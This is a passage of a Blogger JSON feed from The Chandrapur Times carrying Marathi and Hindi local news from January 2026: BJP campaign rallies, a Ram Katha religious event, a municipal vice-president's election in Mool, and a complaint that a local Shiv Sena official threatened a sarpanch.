Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5812927784275347344\/posts\/default\/7887333289355178413"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5812927784275347344\/posts\/default\/7887333289355178413"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thechandrapurtimes.com\/2026\/01\/bjps-agenda-is-focus-on-development.html","title":"विकासाचा ध्यास हाच भाजपचा अजेंडा; सभांमध्ये होत असलेली गर्दी विजयाचा विश्वास अधिक दृढ करणारी – आ. किशोर जोरगेवार"}],"author":[{"name":{"$t":"The Chandrapur Times"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00606303033155102980"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhfrK_5vv8Tsmr6AW7SCoP-xT1awiOsf4OyYZ2W5M-rTCq7f3CJxbk15H8MhwtDJ8MO3SIhU_ENe1GquK-pqY5EwW9VenAJzqqWx5Hd1UqpFiTUEKmoOgnP0JAlVp6Ilojacc6iOJ66RF-iugUzSwbzCikYbRtpiUbhNXT53FzfXhEo9vb1etPUPt_M4CM=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5812927784275347344.post-5180355274089719492"},"published":{"$t":"2026-01-09T13:18:21.526+05:30"},"updated":{"$t":"2026-01-09T13:18:48.877+05:30"},"title":{"type":"text","$t":"ना. डॉ. प्रा.अशोक उईक, हंसराज अहिर आणि आ. किशोर जोरगेवार यांच्या एकत्रित सभांना नागरिकांची गर्दी "},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cspan style=\"letter-spacing: 0.2px;\"\u003E\u003Cb\u003Eचंद्रपूर :-\u003C\/b\u003Eआगामी चंद्रपूर महानगरपालिका निवडणुकीच्या पार्श्वभूमीवर काल गुरुवारी भाजप–शिवसेना–रिपब्लिकन पार्टी ऑफ इंडिया (आठवले गट) महायुतीच्या उमेदवारांच्या प्रचारार्थ पालकमंत्री ना. अशोक उईक, राष्ट्रीय ओबीसी आयोगाचे अध्यक्ष हंसराज अहिर आणि आमदार किशोर जोरगेवार यांनी शहरातील विविध भागांत एकत्रित जाहीर सभा घेतल्या.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjWClV_XzziKXFR4ItnKmjTg8wnAzw3b3xbp8NC124FAtBtzwxzJyL32FMILwD12q55jJ4flHcCLGAmnathQQNTOSrbyI-cnMKWVX-vd_BlE5Q0g8BxSptZPp0ApQxt1mIwAqSD_J6uXldEqHa53GQLvLZ7Q-9UISsKIIC4Ubq_fkbNl3MroX8NlWpwd5o\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjWClV_XzziKXFR4ItnKmjTg8wnAzw3b3xbp8NC124FAtBtzwxzJyL32FMILwD12q55jJ4flHcCLGAmnathQQNTOSrbyI-cnMKWVX-vd_BlE5Q0g8BxSptZPp0ApQxt1mIwAqSD_J6uXldEqHa53GQLvLZ7Q-9UISsKIIC4Ubq_fkbNl3MroX8NlWpwd5o\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003ECitizens throng the joint meeting of Dr. Prof. Ashok Uik, Hansraj Ahir and A. Kishore Jorgewarबाबूपेठ, महाकाली कॉलरी आणि पठाणपूरा येथे झालेल्या या सभांना नागरिकांची मोठी गर्दी झाली होती.\u003C\/div\u003E\u003Cdiv\u003Eया सभांमधून तिन्ही नेत्यांनी महायुती एकजुटीने विकासाच्या मुद्द्यावर निवडणुकीला सामोरे जात असल्याचे स्पष्ट केले. केंद्र व राज्य सरकारच्या विविध विकासाभिमुख योजनांचा लाभ सामान्य नागरिकांपर्यंत पोहोचवण्यासाठी महायुतीचे उमेदवार विजयी करणे आवश्यक असल्याचे आवाहन त्यांनी केले. नागरिकांचा उत्स्फूर्त प्रतिसाद पाहता भाजपच्या प्रचाराला चांगले बळ मिळाल्याचे चित्र दिसून आले.\u003C\/div\u003E\u003Cdiv\u003Eयावेळी बोलताना पालकमंत्री ना. अशोक उईक म्हणाले की, चंद्रपूर जिल्ह्याचा सर्वांगीण विकास हे आमचे प्रमुख उद्दिष्ट आहे. केंद्र आणि राज्य सरकारच्या माध्यमातून अनेक विकासकामे सुरू आहेत. पाणीपुरवठा, रस्ते, आरोग्य, शिक्षण आणि मूलभूत सुविधा या विषयांवर सरकार सातत्याने काम करत आहे. या विकासकामांची गती कायम ठेवण्यासाठी महानगरपालिकेतही विकासाभिमुख नेतृत्व आवश्यक आहे. त्यामुळे महायुतीच्या उमेदवारांना प्रचंड मताधिक्याने निवडून देण्याचे आवाहन त्यांनी केले.\u003C\/div\u003E\u003Cdiv\u003Eयावेळी बोलताना राष्ट्रीय ओबीसी आयोगाचे अध्यक्ष हंसराज अहिर म्हणाले की, भाजप हा केवळ निवडणूक जिंकणारा पक्ष नाही, तर सर्व समाजघटकांना न्याय देणारा पक्ष आहे. ओबीसी, आदिवासी, दलित, महिला आणि युवकांसाठी केंद्र व राज्य सरकारने अनेक कल्याणकारी योजना राबवल्या आहेत. या योजनांचा थेट लाभ तळागाळातील माणसापर्यंत पोहोचवण्याचे काम भाजप करत आहे. चंद्रपूर शहराचा विकास अधिक वेगाने व्हावा यासाठी महायुतीला मजबूत करणे गरजेचे आहे. येणाऱ्या निवडणुकीत महायुतीच्या उमेदवारांना विजयी करून भाजपचा विजय सुनिश्चित करा, असे ते म्हणाले.\u003C\/div\u003E\u003Cdiv\u003Eतर यावेळी बोलताना आमदार किशोर जोरगेवार म्हणाले की, आज बाबूपेठ येथे ही सभा होत आहे. येथील जुनी मागणी असलेल्या बाबूपेठ उड्डाणपुलाचा विषय आपण मार्गी लावला असून या भागाच्या विकासासाठी मोठा निधी उपलब्ध करून दिला आहे. या भागातील नागरिकांना आता हक्काचे घरपट्टे मिळणार आहेत. अनेक विकासकामे या भागात प्रस्तावित असून त्यासाठी चंद्रपूर महानगरपालिकेत भारतीय जनता पार्टीचा महापौर असणे आवश्यक आहे, असे त्यांनी सांगितले. चंद्रपूर शहराचा विकास हा आमच्या सर्वांचा सामूहिक संकल्प आहे. बाबूपेठ, महाकाली कॉलरी आणि पठाणपूरा येथील सभांमध्ये नागरिकांनी दाखवलेला उत्साह हेच महायुतीच्या विजयाचे द्योतक आहे. पाणी, रस्ते, घरपट्टे, स्वच्छता, आरोग्य आणि रोजगार हे आमचे प्राधान्याचे विषय असल्याचेही त्यांनी स्पष्ट केले. या सर्व सभांना नागरिकांनी मोठ्या संख्येने उपस्थिती लावली होती.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thechandrapurtimes.com\/feeds\/5180355274089719492\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thechandrapurtimes.com\/2026\/01\/citizens-throng-joint-meeting-of-dr.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5812927784275347344\/posts\/default\/5180355274089719492"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5812927784275347344\/posts\/default\/5180355274089719492"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thechandrapurtimes.com\/2026\/01\/citizens-throng-joint-meeting-of-dr.html","title":"ना. डॉ. प्रा.अशोक उईक, हंसराज अहिर आणि आ. किशोर जोरगेवार यांच्या एकत्रित सभांना नागरिकांची गर्दी "}],"author":[{"name":{"$t":"The Chandrapur Times"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00606303033155102980"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjWClV_XzziKXFR4ItnKmjTg8wnAzw3b3xbp8NC124FAtBtzwxzJyL32FMILwD12q55jJ4flHcCLGAmnathQQNTOSrbyI-cnMKWVX-vd_BlE5Q0g8BxSptZPp0ApQxt1mIwAqSD_J6uXldEqHa53GQLvLZ7Q-9UISsKIIC4Ubq_fkbNl3MroX8NlWpwd5o=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5812927784275347344.post-8251007937551623551"},"published":{"$t":"2026-01-08T14:42:04.728+05:30"},"updated":{"$t":"2026-01-08T14:42:47.507+05:30"},"title":{"type":"text","$t":"चंद्रपूरच्या भूमीवर अवतरणार अयोध्येचे दिव्यत्व;"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cspan style=\"letter-spacing: 0.2px;\"\u003E\u003Cb\u003Eचंद्रपूर : \u003C\/b\u003Eचंद्रपूरच्या आध्यात्मिक इतिहासात एक नवा अध्याय जोडला जाणार आहे. लखमापूर हनुमान मंदिराच्या तत्वावधानाखाली व श्रीराम कथा सेवा समितीच्या वतीने आयोजित, १४ ते २२ जानेवारी २०२६ या कालावधीत \u003Cb\u003E‘लखमापूर धाम’ (चांदा क्लब ग्राउंड) \u003C\/b\u003Eयेथे होणारी श्रीराम कथा ही केवळ धार्मिक कार्यक्रम नसून, संस्कारांच्या पुनर्जागरणाचा एक महोत्सव ठरणार आहे.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhQtDeMDxlAsmem0b1gr4Ka3vAClP5OZ9RuiNTB69Hyh7gFB5o0bKjUfS95P0r9OtMX4POT4kjWt78-Wgwlv8UwHjms6Vb3cjSiEcaDlFaIBih8PmHuiGc2UDBg0QbV5uVfJnUjZSxdzReQKnlbcnuKv0ODT5igS4Bg2yTZ-YMNzEoseqW7cC81J-duUxU\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhQtDeMDxlAsmem0b1gr4Ka3vAClP5OZ9RuiNTB69Hyh7gFB5o0bKjUfS95P0r9OtMX4POT4kjWt78-Wgwlv8UwHjms6Vb3cjSiEcaDlFaIBih8PmHuiGc2UDBg0QbV5uVfJnUjZSxdzReQKnlbcnuKv0ODT5igS4Bg2yTZ-YMNzEoseqW7cC81J-duUxU\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003EThe divinity of Ayodhya will descend on the land of Chandrapur;\u003C\/div\u003E\u003Cdiv\u003Eपत्रकार परिषदेत समितीच्या पदाधिकाऱ्यांनी माहिती देताना सांगितले की, जगप्रसिद्ध मानस मर्मज्ञ परम पूज्य राजन जी महाराज आपल्या अमृतमय वाणीने प्रभू श्रीरामांच्या पावन लीलांचे रसपान घडविणार आहेत.\u003C\/div\u003E\u003Cdiv\u003Eपूज्य राजन जी महाराज यांचे व्यक्तिमत्त्व म्हणजे साधेपणा व विद्वत्तेचा अद्भुत संगम आहे. त्यांच्या जीवनातील काही विशेष बाबी या कथेला अधिकच महत्त्वपूर्ण बनवतात. पश्चिम बंगालमधील मिदनापूर येथे जन्मलेले व उत्तर प्रदेशातील बलिया येथील संस्कारांनी घडलेले महाराज जी यांनी बालपणापासूनच रामायण व अध्यात्माला आपले संपूर्ण जीवन अर्पण केले. शास्त्रीय गायनाचे शिक्षण व रामचरितमानसावरील अपार प्रेमामुळे ते एक अद्वितीय कथावाचक म्हणून ओळखले जातात.\u003C\/div\u003E\u003Cdiv\u003Eमहाराज जी यांनी भारतातील प्रत्येक राज्यातच नव्हे, तर अमेरिका, ब्रिटन, कॅनडा तसेच आखाती देशांमध्येही श्रीराम कथेचा गंगाप्रवाह वाहिला आहे. युट्यूब व इतर सोशल मीडिया प्लॅटफॉर्मवर त्यांच्या प्रवचनांना कोट्यवधी वेळा पाहिले गेले असून, त्यामुळे युवक सनातन संस्कृतीशी जोडले जात आहेत.\u003C\/div\u003E\u003Cdiv\u003Eपूज्यनीय श्री राजन जी महाराज यांच्या स्वरात साकारलेली शेकडो भजने—जसे की ‘राम की भक्ति में’—आणि रामचरितमानसाच्या चौपायांचे गायन थेट हृदयाला स्पर्श करते. त्यांच्या गीतांनी संगीताला साधनेचे रूप दिले आहे.\u003C\/div\u003E\u003Cdiv\u003Eमहाराज जी यांच्या कथेची सर्वात मोठी वैशिष्ट्ये म्हणजे ते कथेला वर्तमान जीवनातील समस्यांशी जोडतात. त्यांच्या प्रेरणेतून आजपर्यंत लाखो लोकांनी मांसाहार, नशा व इतर कुप्रथांचा त्याग करून ‘राम-पथ’ स्वीकारला आहे.\u003C\/div\u003E\u003Cdiv\u003Eकथेपूर्वी १३ जानेवारी २०२६ रोजी दुपारी १२ वाजता श्री लक्ष्मी नारायण मंदिरातून एक भव्य शोभायात्रा निघणार आहे. या शोभायात्रेत सुमारे ७,००० हून अधिक भक्त सहभागी होतील, ज्यामध्ये ५०० मातृशक्ती पारंपरिक वेशभूषेत कलश धारण करून सहभागी होणार आहेत. हजारो युवकांची टोळी, भजन मंडळ्या आणि भव्य झांक्यांमुळे चंद्रपूरच्या रस्त्यांना ‘अयोध्यामय’ स्वरूप प्राप्त होईल.\u003C\/div\u003E\u003Cdiv\u003Eमहाराष्ट्र सरकारचे ज्येष्ठ नेते व आमदार आदरणीय सुधीरभाऊ मुनगंटीवार व सौ. सपना मुनगंटीवार यांच्या संरक्षणाखाली, तसेच श्रीराम कथा सेवा समितीचे अध्यक्ष श्री हरीशजी भट्टड व समिती सदस्यांच्या सहकार्याने हा भव्य आयोजन करण्यात येत आहे. आदरणीय सुधीरभाऊ मुनगंटीवार व सौ. सपना मुनगंटीवार यांच्या प्रेरणेमुळे या कार्यक्रमाला अत्यंत भव्य व सुबक स्वरूप देण्यात आले आहे, जेणेकरून दूरदूरून येणाऱ्या भक्तांना कोणतीही गैरसोय होऊ नये.\u003C\/div\u003E\u003Cdiv\u003Eलखमापूर धाम (चांदा क्लब ग्राउंड) येथे १०,००० हून अधिक श्रद्धाळूंना बसण्याची व्यवस्था असलेला वॉटरप्रूफ मंडप, पिण्याच्या पाण्याची सुविधा तसेच सुलभ प्रवेश-निर्गमन व्यवस्था करण्यात आली आहे.\u003C\/div\u003E\u003Cdiv\u003Eमहाराज जी यांची कथा आधुनिक तर्कशक्ती व प्राचीन ज्ञानाचा सुंदर संगम असून, दिशाहीन होत चाललेल्या युवक पिढीला योग्य दिशा देणारी आहे.\u003C\/div\u003E\u003Cdiv\u003Eसमितीचे उद्दिष्ट ‘जात-पात विचारू नये कोणी’ या भावनेतून संपूर्ण हिंदू समाजाला एकत्र बांधण्याचे आहे. कथेच्या दरम्यान महाराज जी नशाविरोधात विशेष आवाहन करणार असून, त्यामुळे चंद्रपूरमधील अनेक कुटुंबांमध्ये सुख-समृद्धी येण्याची अपेक्षा आहे.\u003C\/div\u003E\u003Cdiv\u003Eशोभायात्रा व कथा स्थळी स्वच्छता व पर्यावरण संरक्षणाचा विशेष संदेश देण्यात येणार आहे.\u003C\/div\u003E\u003Cdiv\u003Eश्री लखमापूर हनुमान मंदिराचे श्रीराम कथा सेवा समितीचे संरक्षक, श्री सुधीरभाऊ मुनगंटीवार यांनी पत्रकार परिषदेत आवाहन करताना सांगितले :\u003C\/div\u003E\u003Cdiv\u003E“हा प्रसंग केवळ कथा ऐकण्याचा नसून, आपल्या अंतःकरणातील राम जागवण्याचा आहे. चंद्रपूरचे हे सौभाग्य आहे की पूज्य राजन जी महाराज आपल्या नगरात पधारत आहेत. १४ ते २२ जानेवारी दरम्यान दररोज दुपारी ३ ते संध्याकाळी ७ या वेळेत प्रभूंच्या चरणी आपल्या जीवनातील काही क्षण अर्पण करावेत, असे आवाहन आम्ही समस्त सनातनी समाज, आध्यात्मिक संस्था व युवकांना करतो.”\u003C\/div\u003E\u003Cdiv\u003Eया पत्रकार परिषदेस श्रीराम कथा सेवा समितीचे प्रमुख पदाधिकारी श्री हरीश भट्टड, श्री दिनेश नाथवानी, चंदनसिंह चंदेल,श्री उमाशंकर सिंह, श्री आनंद झा, श्री विजय शुक्ला,डॉ. मंगेश गुलवाडे, श्री प्रकाश धारणे, डॉ. शैलेन्द्र शुक्ल, श्री काशीनाथ सिंह, श्री पिंटू जी तसेच श्रीमती मीना ताई देशकर हे प्रमुख उपस्थित होते.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thechandrapurtimes.com\/feeds\/8251007937551623551\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thechandrapurtimes.com\/2026\/01\/divinity-of-ayodhya-will-descend-on.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5812927784275347344\/posts\/default\/8251007937551623551"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5812927784275347344\/posts\/default\/8251007937551623551"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thechandrapurtimes.com\/2026\/01\/divinity-of-ayodhya-will-descend-on.html","title":"चंद्रपूरच्या भूमीवर अवतरणार अयोध्येचे दिव्यत्व;"}],"author":[{"name":{"$t":"The Chandrapur Times"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00606303033155102980"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhQtDeMDxlAsmem0b1gr4Ka3vAClP5OZ9RuiNTB69Hyh7gFB5o0bKjUfS95P0r9OtMX4POT4kjWt78-Wgwlv8UwHjms6Vb3cjSiEcaDlFaIBih8PmHuiGc2UDBg0QbV5uVfJnUjZSxdzReQKnlbcnuKv0ODT5igS4Bg2yTZ-YMNzEoseqW7cC81J-duUxU=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5812927784275347344.post-9003784187237855094"},"published":{"$t":"2026-01-08T12:11:45.274+05:30"},"updated":{"$t":"2026-01-08T12:19:00.306+05:30"},"title":{"type":"text","$t":"राकेश रत्नावार पांचवीं बार मूल नगर परिषद के उपाध्यक्ष बने"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cspan\u003E\u003Cb\u003Eमूल ( नासीर खान):-\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003Eकांग्रेस का वर्चस्व वाली 20 सदस्यीय मूल नगर परिषद में उपाध्यक्ष पद पर कांग्रेस के गुटनेता राकेश रत्नावार का तथा गुलाबखां दिलदारखां पठाण और बंडू शशिकांत गुरनुले का नामनिर्देशित सदस्य पद पर आज निर्विरोध चयन किया गया.\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhhnjaLuDzsJTKVvxgTrhXjakc_QtZcAP0_Emj5eEoH_zoRrWb_PBLpv8PbpYywwaHYYnNLA1NXOCgaqQoHxprV9gMHNFCqW_NfsXIHdhYxKHHSPiriL1GEb6l_9wZcxpnJ4V6ISVl8VzjZ7KK6zdJkXcKfFcX7QcIciYYIMKAe2vjx4QlChDvWG-7I1do\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhhnjaLuDzsJTKVvxgTrhXjakc_QtZcAP0_Emj5eEoH_zoRrWb_PBLpv8PbpYywwaHYYnNLA1NXOCgaqQoHxprV9gMHNFCqW_NfsXIHdhYxKHHSPiriL1GEb6l_9wZcxpnJ4V6ISVl8VzjZ7KK6zdJkXcKfFcX7QcIciYYIMKAe2vjx4QlChDvWG-7I1do\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003ERakesh Ratnawar became the Vice President of Mool Nagar Parishad for the fifth time\u003C\/div\u003E\u003Cdiv\u003Eनगर परिषद के उपाध्यक्ष एवं दो नामनिर्देशित सदस्यों के चुनाव के लिए नगराध्यक्ष एकता प्रशांत समर्थ की अध्यक्षता में आज नगर परिषद सभागृह में बैठक आयोजित की गई. इस अवसर पर निर्वाचन निर्णय अधिकारी के रूप में उपविभागीय अधिकारी अजय चरडे तथा मुख्याधिकारी संदीप दोडे उपस्थित थे.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003Eहाल ही में संपन्न मूल नगर परिषद की सार्वत्रिक चुनाव में पूर्व मंत्री विधायक विजय वडेट्टीवार के मार्गदर्शन में तथा कांग्रेस के प्रदेश महासचिव संतोषसिंह रावत के नेतृत्व में कांग्रेस ने 20 में से 18 सीटों पर विजय प्राप्त कर नगर परिषद पर एकछत्र सत्ता स्थापित की. भाजपा को मात्र दो सीटों पर संतोष करना पड़ा.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003Eदो नामनिर्देशित सदस्यों के चयन के लिए गुटनेता राकेश रत्नावार ने मस्जिद ईदगाह कमेटी के उपाध्यक्ष तथा युवाशक्ति क्रीड़ा मंडल के कोषाध्यक्ष गुलाबखां दिलदारखां पठाण और आनंद विद्यालय तथा कनिष्ठ महाविद्यालय बेंबाळ के सेवानिवृत्त मुख्याध्यापक एवं ग्रामीण विकास प्रसारक मंडल के सचिव बंडू शशिकांत गुरनुले के नाम प्रस्तावित किए थे. इनके अलावा अन्य कोई नाम सामने न आने पर निर्वाचन अधिकारी अजय चरडे ने गुलाबखां पठाण और बंडू गुरनुले के नामों की नामनिर्देशित सदस्य के रूप में घोषणा की.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003Eइन दोनों की नियुक्ति से नगर परिषद में कांग्रेस की संख्या अब 20 हो गई है.आज संपन्न नगर परिषद की पहली बैठक में भाजपा के दो सदस्यों सहित कांग्रेस के सभी 18 निर्वाचित सदस्य उपस्थित थे.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003Eकई वर्षों बाद मूल नगर परिषद में मुस्लिम समुदाय के व्यक्ति को कांग्रेस द्वारा प्रतिनिधित्व का अवसर दिए जाने पर मुस्लिम समाज के लोगों ने कांग्रेस नेतृत्व के प्रति आभार व्यक्त किया है.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E22 वर्ष की आयु से राजनीतिक क्षेत्र में सक्रिय राकेश रत्नावार पांचवीं बार नगर परिषद के उपाध्यक्ष बने हैं. इससे पूर्व वे नगर परिषद की विभिन्न समितियों के सभापति रह चुके हैं और उल्लेखनीय कार्य कर चुके हैं. मजबूत जनसंपर्क वाले राकेश रत्नावार वर्तमान में मूल कृषि उत्पन्न बाजार समिति के सभापति के रूप में भी कार्यरत हैं.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003Eदो नामनिर्देशित सदस्यों की नियुक्ति को लेकर कुछ माध्यमों द्वारा कांग्रेस के भीतर असंतोष फैलाने का प्रयास किया गया, लेकिन संतोषसिंह रावत की कुशल संगठन क्षमता के चलते यह प्रयास निष्फल साबित हुआ। यह विशेष उल्लेखनीय है.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thechandrapurtimes.com\/feeds\/9003784187237855094\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thechandrapurtimes.com\/2026\/01\/rakesh-ratnawar-became-vice-president.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5812927784275347344\/posts\/default\/9003784187237855094"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5812927784275347344\/posts\/default\/9003784187237855094"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thechandrapurtimes.com\/2026\/01\/rakesh-ratnawar-became-vice-president.html","title":"राकेश रत्नावार पांचवीं बार मूल नगर परिषद के उपाध्यक्ष बने"}],"author":[{"name":{"$t":"The Chandrapur Times"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00606303033155102980"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhhnjaLuDzsJTKVvxgTrhXjakc_QtZcAP0_Emj5eEoH_zoRrWb_PBLpv8PbpYywwaHYYnNLA1NXOCgaqQoHxprV9gMHNFCqW_NfsXIHdhYxKHHSPiriL1GEb6l_9wZcxpnJ4V6ISVl8VzjZ7KK6zdJkXcKfFcX7QcIciYYIMKAe2vjx4QlChDvWG-7I1do=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5812927784275347344.post-843484950476375698"},"published":{"$t":"2026-01-08T09:51:26.951+05:30"},"updated":{"$t":"2026-01-08T10:22:11.494+05:30"},"title":{"type":"text","$t":"शिवसेना गटाच्या उपतालुका प्रमुखाची सरपंचाला अश्लील शिवीगाळ करून जीवे मारण्याची धमकी"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cb style=\"letter-spacing: 0.2px;\"\u003Eभद्रावती प्रतिनिधी जावेद शेख:-\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003Eचंदन खेडा येथील सरपंच यांनी ग्राम पंचायतच्या जागेवर अतिक्रमण करून दुकान लावून बसलेल्या शिवसेना शिंदे गटाच्या उपतालुका प्रमुखाल जागा खाली करण्यास नोटीस व तोडी सांगून जागा मोकळी करत नसल्याने दारू पिऊन सरपंचाला अश्लील शिवीगाळ करून जीवे मारण्याची धमकी दिल्याची तक्रार सरपंच नयन जांभूळे यांनी दाखल केली असून पोलिसांनी गुन्हा दाखल केला आहे\u0026nbsp;\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiB3Kwb-Kz8zfjog1mW3CmwHvqWiQApdp9whv9GpgAXHPcukDiv-yAHy6Kxtav6F05wvGLIrCg0ncjurqkJdNBalFVYUrqjsi67P2j4HW5mw8AIheHZg7IsHWg6XanOThDhMXc9eIEU8fHWvW_qYgR5G5X6zDB-DVm9mDF8z-o9ZnMwYckFc8v5MKKRFBA\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiB3Kwb-Kz8zfjog1mW3CmwHvqWiQApdp9whv9GpgAXHPcukDiv-yAHy6Kxtav6F05wvGLIrCg0ncjurqkJdNBalFVYUrqjsi67P2j4HW5mw8AIheHZg7IsHWg6XanOThDhMXc9eIEU8fHWvW_qYgR5G5X6zDB-DVm9mDF8z-o9ZnMwYckFc8v5MKKRFBA\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E“Shiv Sena faction’s Up-Taluka President abuses the Sarpanch with obscene language and threatens to kill.”\u003C\/div\u003E\u003Cdiv\u003Eसिंगल दीप चरणदास पेंदाम वय 35 वर्ष राहणार चंदनखेडा प्रशांत चरणदास पेंदाम वय 32 वर्षे राहणार चंदनखेडा असे आरोपीचे नाव असून सिंगल दीप सिंघम हे शिवसेना शिंदे गटाचे उपतालुकाप्रमुख असून त्यांनी चंदन खेडा येथील ग्रामपंचायत च्या जागेवर अतिक्रमण करून दुकान थाटले आहे व तिथे महिला करिता स्वच्छतागृह बांधण्यात आले आले असून महिलांना स्वच्छतागृहात जाण्या येण्यास जगा नसल्याने सरपंच नयन जांभूळे यांनी त्याला जागा खाली करण्यास सांगितले होते व नोटीस सुद्धा देण्यात आली होती परंतु तो त्या नोटिसीला न मानता आज दुपारी 31 वाजता मद्यप्राशन करून आला व सरपंचाला खूप अश्लील भाषेत शिवीगाळ करून जीवे मारण्याची धमकी दिली व माझी जागा कशी खाली करते ते मी पाहून घेईन असे म्हणून त्याला निघून जाण्यास सांगितले सरपंच जांभूळे यांनी लगेच भद्रावती पोलीस स्टेशन मध्ये येऊन सिंगल दीप व त्याचा भाऊ प्रशांत यांच्याविरुद्ध तक्रार दाखल केली असून पोलिसांनी 